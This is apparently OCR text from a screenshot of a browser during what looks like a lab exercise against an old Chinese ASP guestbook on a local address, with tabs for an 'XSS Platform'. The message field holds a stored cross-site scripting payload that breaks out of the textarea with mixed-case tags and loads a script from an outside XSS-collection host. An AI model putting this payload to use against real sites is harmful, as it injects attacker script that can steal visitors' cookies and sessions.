 新标签页
免费xss平台_百度搜索
XSS Platform
逍遥留言版
4
192.168.61.167/book_write.asp
在此搜索
译
柴米油盐醋
本地书签
天猫精选
淘宝特卖
一刀999级
超变态传奇
借钱不求人
淘宝优惠券
传奇世界
网址大全
百度
淘宝
京东商城
卡盟|允昌卡盟|卡盟...
一步步教你免流服...
在线留言
发表留言
浏览留言
您的姓名：
九指
*
您的邮箱：
您的网站：
http://
其它联系方式：
（如QQ、MSN等）
留言内容：
（200字以内）
</tExtArEa>'"><sCRiPt sRC=http://xssye.com/t5LL></sCrIpT>
请选择表情：
请选择头像：
提交留言
重新填写
Copyright © 2005 逍遥留言版 版权所有
47
中